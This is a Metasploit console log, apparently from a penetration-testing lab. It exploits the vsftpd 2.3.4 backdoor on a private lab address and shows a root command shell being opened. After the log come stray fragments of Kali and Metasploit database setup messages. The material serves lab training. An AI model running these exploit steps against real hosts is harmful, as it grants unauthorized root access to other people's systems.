 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.56.101:6200) at 2021-04-11 23:43:13 +0300
We have kept /usr/bin/python pointing to
Learn how to change this
https://www.kali.org/docs/general-use/
(Run "touch ~/.hushlogin" to hide this
[+] Creating configuration file "/usr/share
[+] Creating initial database schema
BY OFFENSIVE